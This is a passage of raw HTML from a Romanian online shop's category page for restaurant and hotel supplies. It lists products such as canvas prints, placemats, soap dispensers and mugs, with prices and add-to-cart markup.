            "pageCache": {"url":"https:\/\/diqis.ro\/page_cache\/block\/render\/id\/220\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_220"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/dotari-pentru-restaurante-si-hoteluri"},"versionCookieName":"private_content_version"}        }
    }
</script>
        <style type="text/css">
                            .form-customer-login .g-recaptcha {
                padding-top: 20%;
            }
        
        .form.form-login .g-recaptcha .grecaptcha-badge{
            position: unset !important;
        }

        .form-customer-login .g-recaptcha {
            margin: 0px;
        }

        #social-form-create .g-recaptcha{
            padding-top: 5%;
        }

        #social-form-password-forget .g-recaptcha{
            padding-top: 5%;
        }

        .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        #mpageverify-form .g-recaptcha {
            margin-left: 30%;
        }

        .g-recaptcha {
            margin-top: 15px;
            margin-bottom: 15px;
        }
    </style>
    <script type="text/x-magento-init">
        {
            "*": {
                "Mageplaza_GoogleRecaptcha/js/captcha": {
                    "key": "6Lc5gRorAAAAANdOADEfTyfo68hTHyn2n5-5a0Xj",
                    "language": "ro",
                    "position": "bottomleft",
                    "theme": "light",
                    "forms": ["#contact-form","#newsletter-footer-validate-detail"],
                    "type": "invisible",
                    "size": ""
                }
            }
        }
    </script>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":36,"url":"https:\/\/diqis.ro\/dotari-pentru-restaurante-si-hoteluri","formKey":"vSFUswntY59hP2Ri","post":false}}'>
        <div class="filter-mobile-btn">
            <a id="btn-filter" href="javascript:void(0);"><span>Filtrare</span></a>
        </div>
                        <div class="modes">
                    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Articolele <span class="toolbar-number">1</span>-<span class="toolbar-number">36</span> din <span class="toolbar-number">199</span>    </p>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortați după</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Poziție            </option>
                    <option value="name"
                                >
                Nume produs            </option>
                    <option value="price"
                                    selected="selected"
                                >
                Preț            </option>
                    <option value="material"
                                >
                Material            </option>
            </select>
            <a title="Seta&#x021B;i&#x20;descendent"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Setați descendent</span>
        </a>
    </div>
        
        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Afișați</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                                            selected="selected"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">pe pagină</span>
</div>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Pagină</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">în acest moment citiți pagina</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?p=2" class="page">
                            <span class="label">Pagină</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?p=3" class="page">
                            <span class="label">Pagină</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?p=4" class="page">
                            <span class="label">Pagină</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?p=5" class="page">
                            <span class="label">Pagină</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri?p=2"
                       title="Urm&#x0103;torul">
                        <span class="label">Pagină</span>
                        <span>Următorul</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
    </div>
<!-- 2. start retargeting toolbar page -->
<!--
<div id="rtgre_628217146beafa71ad4173a6" data-rtginfo="category_page_rrp"></div>
<div id="rtgre_6282177857b1d83aee46cb99" data-rtginfo="category_page_others_you_may_like"></div>
<div id="rtgre_628217b2206edd11591b8c27" data-rtginfo="category_page_browse_related"></div>
-->
<!-- end retargeting toolbar page -->    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
                <ol class="products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/tablou-canvas-floare-28-x-28-cm" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/a/s/asamblare_0000000006170_2__1.png"
            
             width=""
             height=""
             alt="tablou canvas floare 28 x 28 cm 3560238462034"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/tablou-canvas-floare-28-x-28-cm">
                                Tablou Flowers, canvas, modele asortate, 28x28x2.7 cm, Atmosphera - 3560238462034                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5897" data-price-box="product-id-5897">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-5897"                data-price-amount="11"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">11,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="3560238462034" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/5897/" method="post">
                                            <input type="hidden" name="product" value="5897">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0LzU4OTcv">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":5897,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"5897","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/tablou-canvas-zen-flori-28-x-28-cm" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/7/1/71727.jpg"
            
             width=""
             height=""
             alt="Tablou Zen/Flori, canvas, 28x28x1.5 cm, modele asortate, Atmosphera - 3560239287568"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/tablou-canvas-zen-flori-28-x-28-cm">
                                Tablou Zen/Flori, canvas, 28x28x1.5 cm, modele asortate, Atmosphera - 3560239287568                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7109" data-price-box="product-id-7109">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-7109"                data-price-amount="15"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">15,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="3560239287568" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/7109/" method="post">
                                            <input type="hidden" name="product" value="7109">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0LzcxMDkv">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":7109,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"7109","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/tablou-zen-romantic-canvas-modele-asortate-28-x-28-x-1-5-cm-atmosphera" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/a/s/asamblare_0000000006132.png"
            
             width=""
             height=""
             alt="set 3 tablouri zen romantic canvas culori asortate 28 x 28 x 1 5 cm atmosphera 6132
"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/tablou-zen-romantic-canvas-modele-asortate-28-x-28-x-1-5-cm-atmosphera">
                                Tablou Zen Romantic, canvas, modele asortate, 28x28x1.5 cm, Atmosphera - 3560239296959                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7915" data-price-box="product-id-7915">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-7915"                data-price-amount="15"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">15,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="3560239296959" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/7915/" method="post">
                                            <input type="hidden" name="product" value="7915">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0Lzc5MTUv">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":7915,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"7915","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/placemat-farfurii-rosu-piele-ecologica-secret-de-gourmet-692851" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/3/5/3560238692851.jpg"
            
             width=""
             height=""
             alt="placemat farfurii rosu piele ecologica secret de gourmet 692851"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/placemat-farfurii-rosu-piele-ecologica-secret-de-gourmet-692851">
                                Placemat farfurii, roșu, piele ecologică, 30x45 cm, Secret de Gourmet - 3560238692851                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9838" data-price-box="product-id-9838">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-9838"                data-price-amount="17"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">17,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="3560238692851" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/9838/" method="post">
                                            <input type="hidden" name="product" value="9838">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0Lzk4Mzgv">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":9838,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"9838","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/oliviera-2-piese-inox-sticla-160-ml-five-504349" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/3/5/3560234504349_1_.jpg"
            
             width=""
             height=""
             alt="oliviera 2 piese inox sticla 160 ml five 504349"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/oliviera-2-piese-inox-sticla-160-ml-five-504349">
                                Olivieră, 2 piese, inox+sticlă, 160 ml, Five - 3560234504349                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9826" data-price-box="product-id-9826">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-9826"                data-price-amount="19"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">19,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="3560234504349" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/9826/" method="post">
                                            <input type="hidden" name="product" value="9826">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0Lzk4MjYv">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":9826,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"9826","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/dispenser-sapun-plastic-turcoaz-18-5-x-7-cm-five" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/3/5/3560239279679.jpg"
            
             width=""
             height=""
             alt="dispenser sapun plastic turcoaz 18 5 x 7 cm five 3560239279679"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/dispenser-sapun-plastic-turcoaz-18-5-x-7-cm-five">
                                Dispenser, plastic, turcoaz, 18.5x7 cm, Five - 3560239279679                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7717" data-price-box="product-id-7717">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-7717"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">20,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="3560239279679" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/7717/" method="post">
                                            <input type="hidden" name="product" value="7717">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0Lzc3MTcv">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":7717,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"7717","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/dispenser-sapun-silk-ceramica-gri-13-x-10-5-x-7-5-cm-five" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/3/5/3560239280101_1.jpg"
            
             width=""
             height=""
             alt="dispenser sapun silk ceramica gri 13 x 10 5 x 7 5 cm five 3560239280101"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/dispenser-sapun-silk-ceramica-gri-13-x-10-5-x-7-5-cm-five">
                                Dispenser, ceramică, gri, 13x10.5x7.5 cm, Silk, Five - 3560239280101                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7716" data-price-box="product-id-7716">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-7716"                data-price-amount="24"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">24,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="3560239280101" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/7716/" method="post">
                                            <input type="hidden" name="product" value="7716">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0Lzc3MTYv">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":7716,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"7716","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/cana-ceramica-aurita-five-300-ml" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/3/5/3560232667459_1_.jpg"
            
             width=""
             height=""
             alt="Cană, ceramică, culori asortate, 300 ml, Five - 3560232667459"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/cana-ceramica-aurita-five-300-ml">
                                Cană, ceramică, culori asortate, 300 ml, Five - 3560232667459                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10214" data-price-box="product-id-10214">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-10214"                data-price-amount="24"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">24,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="3560232667459" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/10214/" method="post">
                                            <input type="hidden" name="product" value="10214">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0LzEwMjE0Lw~~">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
